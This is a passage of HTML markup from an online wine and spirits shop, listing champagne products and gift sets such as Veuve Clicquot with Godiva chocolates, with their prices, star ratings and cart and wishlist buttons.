<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-697542d4462f2-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
<a href="#side_products-697542d4462f2-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-697542d4462f2-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-697542d4462f2-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
